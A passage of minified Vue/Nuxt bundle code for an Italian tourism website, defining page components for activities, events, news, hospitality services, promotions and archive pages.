t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll&&t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{_getItems:function(){this.currentItem=this.activitiesAPI[this.idPos]}}},Kt=n(345);var Qt=Object(w.a)(qt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,category:t.currentItem.tax_categorie[0].name,"back-link":t.localePath({name:"slug-activities",params:{slug:t.season}}),"back-link-label":"Cosa fare","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-sm-mb-none u-mb-50",attrs:{content:t.currentItem.content,trail:t.currentItem.trail}}),t._v(" "),t.currentItem.links?e("div",{staticClass:"u-sm-ph-25"},t._l(t.currentItem.links,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.title,link:t.url?t.url:"#",download:"file"===t.link_type}})})),1):t._e()],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{details:t.currentItem.details,contacts:t.currentItem.contacts,cta:t.currentItem.sidebar_cta,"label-detail":""}})],1)])])]),t._v(" "),t.currentItem.main_services.length>0?e("ArticleMainServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.main_services_title,description:t.currentItem.main_services_description,services:t.currentItem.main_services}}):t._e(),t._v(" "),t.currentItem.secondary_services.length>0?e("ArticleSecondaryServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.secondary_services_title,services:t.currentItem.secondary_services}}):t._e(),t._v(" "),t.currentItem.additional_services.length>0?e("ArticleAdditionalServices",{staticClass:"u-max-width u-mh-auto u-sm-ph-25 u-ph-90",attrs:{"data-scroll-section":"",title:t.currentItem.additional_services_title,services:t.currentItem.additional_services}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=Kt.default.locals||Kt.default}),null,null),Xt=Qt.exports;installComponents(Qt,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,ArticleMainServices:n(437).default,ArticleSecondaryServices:n(438).default,ArticleAdditionalServices:n(635).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function Yt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Jt={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.eventsAPI.length){e.next=4;break}return e.next=4,n.dispatch("getEvents");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Yt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Yt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","eventsAPI"])),watch:{},created:function(){var t=this;this.idPos=this.eventsAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=this.eventsAPI[this.idPos]},getRelated:function(data){var t=this,e=[];return this.eventsAPI.forEach((function(n){data.forEach((function(r){n.slug===r&&t.slug!==r&&e.push(n)}))})),e}}},te=Jt,ee=n(350);var ie=Object(w.a)(te,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,"back-link":t.localePath("events"),"back-link-label":"Eventi",place:t.currentItem.tax_localita.length>0?t.currentItem.tax_localita[0].name:"",category:t.currentItem.tax_categorie.length>0?t.currentItem.tax_categorie[0].name:"",date:t.currentItem.data,"data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.brochure_file?e("div",{staticClass:"u-sm-ph-25 u-mt-90"},[e("Cta",{attrs:{title:t.currentItem.brochure_title,description:t.currentItem.brochure_description,link:t.currentItem.brochure_file?t.currentItem.brochure_file:"#",download:""}})],1):t._e()],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{details:t.currentItem.details,contacts:t.currentItem.contacts}})],1)])])]),t._v(" "),t.currentItem.main_logos.logos.length>0?e("ArticleMainServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.main_logos.title,services:t.currentItem.main_logos.logos}}):t._e(),t._v(" "),t.currentItem.secondary_logos.logos.length>0?e("ArticleSecondaryServices",{staticClass:"col-10_12--desk u-mh-auto",attrs:{"data-scroll-section":"",title:t.currentItem.secondary_logos.title,services:t.currentItem.secondary_logos.logos}}):t._e(),t._v(" "),t.currentItem.related.length>0?e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getRelated(t.currentItem.related),"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=ee.default.locals||ee.default}),null,null),ne=ie.exports;installComponents(ie,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,ArticleMainServices:n(437).default,ArticleSecondaryServices:n(438).default,BannerEvents:n(124).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function ae(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var se={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.newsAPI.length){e.next=4;break}return e.next=4,n.dispatch("getNews");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ae(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","newsAPI"])),watch:{},created:function(){var t=this;this.idPos=this.newsAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=this.newsAPI[this.idPos]}}},re=se,oe=n(351);var le=Object(w.a)(re,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,"back-link":t.localePath("news-archive"),"back-link-label":"News","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-sm-mb-none u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.links?t._l(t.currentItem.links,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.title,link:t.url?t.url:"#",download:"file"===t.link_type}})})):t._e()],2)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{title:t.currentItem.sidebar_title,sidebar:t.currentItem.sidebar}})],1)])])]),t._v(" "),t.optionsAPI.activities_slider.featured.length>0?e("RelatedActivities",{staticClass:"u-sm-pt-100 u-pt-240",attrs:{title:t.optionsAPI.activities_slider.title,"cta-label":t.optionsAPI.activities_slider.cta_text,"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=oe.default.locals||oe.default}),null,null),ce=le.exports;installComponents(le,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,RelatedActivities:n(276).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function ue(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var de={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.servicesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getServices");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ue(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ue(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","servicesAPI"])),watch:{},created:function(){var t=this;this.idPos=this.servicesAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=this.servicesAPI[this.idPos]},getRelated:function(data){var t=this,e=[];return data.forEach((function(n){t.slug!==n.slug&&e.push(n)})),e}}},pe=de,me=n(352);var fe=Object(w.a)(pe,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,"back-link":t.localePath("hospitality-services"),"back-link-label":"Ospitalità",place:t.currentItem.address?t.currentItem.address:"",category:t.currentItem.tax_categorie[0].name,stars:t.currentItem.stars?t.currentItem.stars:"","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90 u-relative u-zindex-3",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.id_prenotazione?e("BookingForm",{staticClass:"u-sm-ph-25 u-pt-145",attrs:{"id-prenotazione":t.currentItem.id_prenotazione}}):t._e()],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{details:t.currentItem.details,contacts:t.currentItem.contacts}})],1)])])]),t._v(" "),t.currentItem.related.length>0?e("div",{staticClass:"u-sm-ph-25 u-mt-100 u-max-width u-mh-auto u-ph-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid"},t._l(t.getRelated(t.currentItem.related),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardService",{attrs:{"content-card":t,"is-vertical":""}})],1)})),0)]):t._e(),t._v(" "),t.currentItem.promo.length>0?e("div",{staticClass:"bg-section u-sm-ph-25 u-mt-100 u-pt-145 u-ph-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("h3",{staticClass:"demi size-35 u-text-center u-upp u-mb-100",domProps:{innerHTML:t._s(t.currentItem.promo_title)}}),t._v(" "),e("div",{staticClass:"grid grid--stretch"},t._l(t.getRelated(t.currentItem.promo),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardPromo",{attrs:{"content-card":t,"is-vertical":""}})],1)})),0)])]):t._e(),t._v(" "),t.optionsAPI.activities_slider.featured.length>0?e("RelatedActivities",{staticClass:"u-sm-pt-100 u-pt-240",attrs:{title:t.optionsAPI.activities_slider.title,"cta-label":t.optionsAPI.activities_slider.cta_text,"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=me.default.locals||me.default}),null,null),he=fe.exports;installComponents(fe,{ArticleHero:n(82).default,ArticleContent:n(83).default,BookingForm:n(275).default,ArticleSidebar:n(92).default,CardService:n(277).default,CardPromo:n(435).default,RelatedActivities:n(276).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function ve(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var ge={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.promoAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPromo");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ve(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ve(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["promoAPI"])),watch:{},created:function(){var t=this;this.idPos=this.promoAPI.findIndex((function(e){return e.slug===t.slug})),this._getItems()},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll&&t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{_getItems:function(){this.currentItem=this.promoAPI[this.idPos]},getRelated:function(data){var t=this,e=[];return data.forEach((function(n){t.slug!==n.slug&&e.push(n)})),e}}},_e=ge,be=n(353);var ye=Object(w.a)(_e,(function(){var t=this,e=t._self._c;return e("Scrollbar",[t.currentItem?[e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title,category:t.currentItem.tax_categorie.length>0?t.currentItem.tax_categorie[0].name:"","back-link":t.localePath("promo-offerte"),"back-link-label":"Promo","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-sm-mb-none u-mb-50",attrs:{content:t.currentItem.content,trail:t.currentItem.trail}})],1)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{contacts:t.currentItem.contacts}})],1)])])]),t._v(" "),t.currentItem.related.length>0?e("div",{staticClass:"bg-section u-sm-ph-25 u-mt-100 bg-section u-pt-145 u-ph-90",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("h3",{staticClass:"demi size-35 u-text-center u-upp u-mb-100",domProps:{innerHTML:t._s(t.currentItem.related_title)}}),t._v(" "),e("div",{staticClass:"grid"},t._l(t.getRelated(t.currentItem.related),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardService",{attrs:{"content-card":t,"is-vertical":""}})],1)})),0)])]):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)]:[e("PageNotFound",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})]],2)}),[],!1,(function(t){this.$style=be.default.locals||be.default}),null,null),ke=ye.exports;installComponents(ye,{ArticleHero:n(82).default,ArticleContent:n(83).default,ArticleSidebar:n(92).default,CardService:n(277).default,Footer:n(32).default,PageNotFound:n(89).default,Scrollbar:n(30).default});function Oe(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Ce={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{idPosGeneral:0,idPosTransparency:0,typePage:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Oe(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Oe(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI"])),watch:{},created:function(){var t=this;this.idPosGeneral=this.pagesAPI.general.findIndex((function(e){return e.slug===t.slug})),this.idPosTransparency=this.pagesAPI.trasparenza.findIndex((function(e){return e.slug===t.slug})),this._getItems()},methods:{_getItems:function(){this.currentItem=-1!==this.idPosGeneral?this.pagesAPI.general[this.idPosGeneral]:this.pagesAPI.trasparenza[this.idPosTransparency],this.typePage=-1!==this.idPosGeneral?"general":-1!==this.idPosTransparency?"transparency":"404"}}},we=Ce,Pe=Object(w.a)(we,(function(){var t=this,e=t._self._c;return e("Scrollbar",["general"===t.typePage?[e("PageGeneral",{attrs:{"current-item":t.currentItem}})]:"transparency"===t.typePage?[e("PageTransparency",{attrs:{"current-item":t.currentItem}})]:[e("PageNotFound")],t._v(" "),e("Footer")],2)}),[],!1,null,null,null),Ie=Pe.exports;installComponents(Pe,{PageGeneral:n(636).default,PageTransparency:n(637).default,PageNotFound:n(89).default,Footer:n(32).default,Scrollbar:n(30).default});function Ee(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var xe={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},data:function(){return{heroData:{},idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.eventsAPI.length){e.next=7;break}return e.next=7,n.dispatch("getEvents");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.eventi.seo_title?this.pagesAPI.eventi.seo_title:this.pagesAPI.eventi.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.eventi.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ee(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ee(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI","eventsAPI","taxAPI"])),created:function(){this.heroData=this.pagesAPI.eventi},methods:{filterItems:function(data){var t=this,e=[];return data.forEach((function(n){n.is_past&&n.tax_stagioni[0]===t.slug&&e.push(n)})),e}}},Se=xe,Ae=Object(w.a)(Se,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-title":"Archivio eventi","data-scroll-section":""}}),t._v(" "),e("ListEventsArchive",{staticClass:"u-mh-auto",attrs:{"data-scroll-section":"",events:t.filterItems(t.eventsAPI),localita:t.taxAPI.localita}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Te=Ae.exports;installComponents(Ae,{HeroPage:n(91).default,ListEventsArchive:n(638).default,Footer:n(32).default,Scrollbar:n(30).default});function je(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function $e(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?je(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):je(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Le={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},data:function(){return{heroData:{},main:{},image:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.activitiesAPI.length){e.next=7;break}return e.next=7,n.dispatch("getActivities");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.cosa_fare.seo_title?this.pagesAPI.cosa_fare.seo_title:this.pagesAPI.cosa_fare.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.cosa_fare.seo_description}]}},computed:$e($e({},Object(d.b)(["optionsAPI","pagesAPI","activitiesAPI","taxAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.heroData=this.pagesAPI.cosa_fare,this.image=this.seasonState?this.heroData.header_image_estate:this.heroData.header_image_inverno,this.main=this.seasonState?this.heroData.evidenza_estate:this.heroData.evidenza_inverno},methods:{filterItems:function(data){var t=this,e=[];return data.forEach((function(n){n.tax_stagioni.forEach((function(r){r===t.slug&&e.push(n)}))})),e},getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},Re=Object(w.a)(Le,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.image.fullhd_header[0],"hero-title":t.heroData.title,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.main,"page-slug":"activity-slug","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"u-max-width-large u-mh-auto u-sm-ph-none u-ph-90",attrs:{"data-scroll-section":""}},[e("ListActivities",{attrs:{activities:t.filterItems(t.activitiesAPI),localita:t.taxAPI.localita,"general-content":t.pagesAPI.cosa_fare}})],1),t._v(" "),e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Me=Re.exports;installComponents(Re,{HeroPage:n(91).default,CardMain:n(237).default,ListActivities:n(439).default,BannerEvents:n(124).default,Footer:n(32).default,Scrollbar:n(30).default});function ze(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Ne={asyncData:function(t){var e=t.params,n=t.redirect,r=e.slug;if("estate"===r||"inverno"===r)return{slug:r};n("/")},data:function(){return{heroData:{},image:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.activitiesAPI.length){e.next=7;break}return e.next=7,n.dispatch("getActivities");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.cosa_fare.seo_title?this.pagesAPI.cosa_fare.seo_title:this.pagesAPI.cosa_fare.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.cosa_fare.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ze(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ze(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","pagesAPI","activitiesAPI","taxAPI"])),watch:{idPos:function(){this._getMainActivity()}},created:function(){this.heroData=this.pagesAPI.cosa_fare,this.image=this.seasonState?this.heroData.piove_pagina_header_image_estate:this.heroData.piove_pagina_header_image_inverno,this.main=this.seasonState?this.heroData.piove_evidenza_estate:this.heroData.piove_evidenza_inverno},methods:{filterItems:function(data){var t=this,e=[];return data.forEach((function(n){n.tax_stagioni.forEach((function(r){n.se_piove&&r===t.slug&&e.push(n)}))})),e},getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},De=Ne,He=Object(w.a)(De,(function(){var t=this,e=t._self._c;return 